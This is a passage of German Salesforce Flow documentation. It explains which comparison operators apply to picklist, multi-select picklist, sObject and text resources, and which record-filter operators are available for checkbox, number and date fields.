



## <span id="page-4854-0"></span>**Auswahlliste**

Sie können überprüfen, ob der Wert einer Ressource vom Typ "Auswahlliste" mit einem anderen Wert oder einer anderen Ressource übereinstimmt bzw. einen anderen Wert oder eine andere Ressource enthält.

Anmerkung: Diese Operatoren behandeln den Wert der Ressource als Textwert.  $\blacksquare$ 





## <span id="page-4855-0"></span>**Mehrfachauswahlliste**

Sie können überprüfen, ob der Wert einer Ressource vom Typ "Mehrfachauswahlliste" mit einem anderen Wert oder einer anderen Ressource übereinstimmt bzw. einen anderen Wert oder eine andere Ressource enthält.

 $\boldsymbol{G}$ Anmerkung: Diese Operatoren behandeln den Wert der Ressource als Textwert. Wenn der Wert der Ressource mehrere Elemente enthält, behandeln die Operatoren den Wert als eine einzige Zeichenfolge, die Semikolons enthält. Die einzelnen Auswahlen werden nicht als verschiedene Werte behandelt. Die Operatoren behandeln beispielsweise rot; blau; grün als einen einzigen Wert und nicht als drei separate Werte.





## <span id="page-4856-0"></span>**sObject**

Sie können überprüfen, ob der Wert einer Ressource vom Typ "sObject" mit einem anderen Wert oder einer anderen Ressource übereinstimmt.



## <span id="page-4856-1"></span>**Text**

Sie können überprüfen, ob der Wert einer Ressource vom Typ "Text" mit einem anderen Wert oder einer anderen Ressource übereinstimmt, einen anderen Wert oder eine andere Ressource enthält, auf einen anderen Wert oder eine andere Ressource endet oder mit einem anderen Wert oder einer andere Ressource beginnt.

Anmerkung: Bevor Werte mit einer Ressource vom Typ "Text" verglichen werden, werden sie in Zeichenfolgenwerte umgewandelt.  $\mathbb{Z}^n$ 





## <span id="page-4858-0"></span>Operatoren in Flow-Datensatzfiltern

Flow-Datensatzfilter beschränken den Umfang der Datensätze, die der Flow bearbeitet. Mithilfe eines Datensatzfilters können Sie beispielsweise nur die Kontakte aktualisieren, die dem Account "Acme Wireless" zugeordnet sind. Wenn Sie ein Element vom Typ "Datensatzaktualisierung" hinzufügen, beschränken Sie den Umfang mithilfe der Datensatzfilter auf nur die Kontakte, deren übergeordneter Account "Acme Wireless" ist.

Nachstehend werden die unterstützten Operatoren, angeordnet nach dem Datentyp des ausgewählten Felds, erläutert.

- **•** [Adressfelder](#page-4860-0)
- **•** [Felder mit automatischer Nummerierung](#page-4860-0)
- **•** [Kontrollkästchenfelder](#page-4858-1)
- **•** [Währungsfelder](#page-4859-0)
- **•** [Datumsfelder](#page-4859-1)
- **•** [Datums-/Uhrzeitfelder](#page-4859-1)
- **•** [E-Mail-Felder](#page-4860-0)
- **•** [Verschlüsselte Textfelder](#page-4860-0)
- **•** [Externe Nachschlagebeziehungsfelder](#page-4860-0)
- **•** [Faxfelder](#page-4860-0)
- **•** [Nachschlagebeziehungsfelder](#page-4860-0)
- **•** [Mehrfach-Auswahllistenfelder](#page-4862-0)
- **•** [Zahlenfelder](#page-4859-0)
- **•** [Übergeordnete Felder](#page-4860-0)
- **•** [Prozentfelder](#page-4859-0)
- **•** [Telefonfelder](#page-4860-0)
- **•** [Auswahllistenfelder](#page-4860-0)
- **•** [Textfelder](#page-4860-0)
- **•** [Felder vom Typ "Textbereich \(lang\)"](#page-4860-0)
- <span id="page-4858-1"></span>**•** [Felder vom Typ "Textbereich \(Rich Text\)"](#page-4860-0)
- **•** [URL-Felder](#page-4860-0)

#### **Kontrollkästchenfelder**

Wenn Sie unter "Feld" ein Kontrollkästchenfeld auswählen, sind die folgenden Operatoren verfügbar.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



<span id="page-4859-0"></span>Tipp: Der Flow verarbeitet null nicht als false. Wenn Sie nach Datensätzen filtern, deren Kontrollkästchenfeld "null" entspricht, werden keine Datensätze zurückgegeben.

### **Währungs-, Zahlen- und Prozentfelder**

Wenn Sie unter "Feld" ein Währungs-, Zahlen- und Prozentfeld auswählen, sind die folgenden Operatoren verfügbar.



#### <span id="page-4859-1"></span>**Datum und Datum/Uhrzeit**

Wenn Sie unter "Feld" ein Datums- oder Datums-/Uhrzeitfeld auswählen, sind die folgenden Operatoren verfügbar.


### **Auswahllisten- und Textfelder**

